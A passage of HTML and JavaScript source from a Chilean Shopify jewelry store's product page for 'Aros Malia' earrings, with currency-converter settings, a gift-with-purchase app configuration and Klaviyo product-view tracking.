(SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=joyaplastica.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg4NDIwNjM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-12-02T13:54:26.702Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:false,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:null},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Cerrar&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Suscribirme&quot;,&quot;closeModalOutsideClick&quot;:true},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:{&quot;es&quot;:{&quot;reminderBannerStyle&quot;:{&quot;headerText&quot;:&quot;Regalo&quot;,&quot;subHeaderText&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Salir&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;subscriptionLabel&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;}}},&quot;defaultLocale&quot;:&quot;es&quot;,&quot;shopDomain&quot;:&quot;plastica.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6932f69d39ba2640c66ff73a":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":60000,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1679504408801","title":"GOTAFREE","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"showVariantsSeparately":false,"headline":"Llegaste a $60.000, te regalaremos una de estas joyas para completar tu colección en plastica✨","subHeadline":"Escoge UNO de estos productos GRATIS, lo verás en tu carrito ","showItemsPrice":true,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":true,"hideOOSItems":true},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"aros-dulce-gota-10","title":"Aros Dulce Gota","id":"9255021150433","gid":"gid:\/\/shopify\/Product\/9255021150433","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615164580065","gid":"gid:\/\/shopify\/ProductVariant\/47615164580065","showVariantName":false}]},{"handle":"aros-dulce-gota-11","title":"Aros Dulce Gota","id":"9255054016737","gid":"gid:\/\/shopify\/Product\/9255054016737","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615197479137","gid":"gid:\/\/shopify\/ProductVariant\/47615197479137","showVariantName":false,"alerts":[]}]},{"handle":"colgante-dulce-gota","title":"Colgante Dulce Gota","id":"9255284179169","gid":"gid:\/\/shopify\/Product\/9255284179169","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Colgante Dulce Gota - Default Title","id":"47615431999713","gid":"gid:\/\/shopify\/ProductVariant\/47615431999713","showVariantName":false,"alerts":[]}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":true},"_id":"6932f69d39ba2640c66ff73a","name":"ARO GOTA REGALO - $60.000","store":"674db83e0c8e3545c65069a2","shop":"joyaplastica","active":true,"translations":null,"createdAt":"2025-12-05T15:13:33.623Z","updatedAt":"2026-01-12T15:50:05.804Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4ODQyMDYz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-12-02T13:54:26.702Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":false,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":null},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"priceShowZeroDecimals":true,"primaryColor":"#3A3A3A","secondaryColor":"#3A3A3A","cssStyles":null,"hasCustomizations":false,"addButtonText":"Añadir","dismissButtonText":"Cerrar","outOfStockButtonText":"Agotado","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Suscribirme","closeModalOutsideClick":true},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null},"accessToEnterprise":false},"translations":{"es":{"reminderBannerStyle":{"headerText":"Regalo","subHeaderText":"","imageUrl":""},"popupStyle":{"addButtonText":"Añadir","dismissButtonText":"Salir","outOfStockButtonText":"Agotado","subscriptionLabel":"","imageUrl":""}}},"defaultLocale":"es","shopDomain":"plastica.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":5999504064675,"title":"Aros Malia","handle":"aro-malia-901","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-11-19T11:30:19-03:00","created_at":"2021-01-15T12:24:34-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37498841661603,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML012","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","options":["Title"],"media":[{"alt":null,"id":39004764209377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764242145,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-1.jpg?v=1765916093","width":2048},{"alt":null,"id":39004764274913,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-3.jpg?v=1765916093","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":29162083057889,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_49c36479-5394-4874-b81a-cc8d7f6dcd0e.jpg?v=1765916093","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004764176609,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_3-4.jpg?v=1765916070","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "87,000";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["37498841661603"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "CLP"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/5999504064675",
              "tags": ["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409773146337"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218274136227"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154597458013"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/449872462049"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/379580088545"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438327804129"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/56657576029"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218275217571"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262340411555"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154637041757"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/236404342947"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218276331683"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/281113297059"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414826299617"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/437757313249"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/475429929185"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/397701841121"
                      }
                    }
                  
                ]
              }
            },
            "id": "37498841661603",
            "timestamp": 1768842063
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SkasxU/klaviyo.js?company_id=SkasxU"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Aros Malia",
          ProductID: 5999504064675,
          Categories: ["20% de descuento","All","Aros","Aros XL","Colección Únicos","Del Mar","Joyas","L","Los favoritos de todos los tiempos 💘","Los más vendidos","Malia","Multicolor","Más de $50.000","Nuevos","plastica","Regalos más de $40.000","RULETA"],
          ImageURL: "https://plastica.com/cdn/shop/files/ML12_3_grande.jpg?v=1765916093",
          URL: "https://plastica.com/products/aro-malia-901",
          Brand: "Plastica",
          Price: "$87.000",
          Value: "87,000",
          CompareAtPrice: "$0"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
